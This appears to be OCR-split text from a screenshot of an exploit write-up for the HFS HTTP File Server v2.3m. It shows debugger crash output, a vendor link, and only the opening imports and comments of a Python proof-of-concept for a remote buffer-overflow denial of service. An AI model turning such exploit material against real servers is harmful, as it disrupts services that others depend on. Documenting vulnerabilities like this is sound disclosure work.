
FOLLOWUP_IP
:
hfs
+
8fad7
0048fad7
8945f0
          mov     dword 
ptr 
[
ebp
-
10h
]
,
eax

WRITE_ADDRESS
:
000a0e08
[
References
]
https
:
//
github
.
com
/
rejetto
/
hfs2
/
releases
/
tag
rc01

[
Exploit
/
POC
]
from
 socket 
import
*
import
 time
,
sys

#HFS HTTP File Server v2.3m build 300.
#Vendor: www.rejetto.com
#Remote Remote Buffer Overflow DoS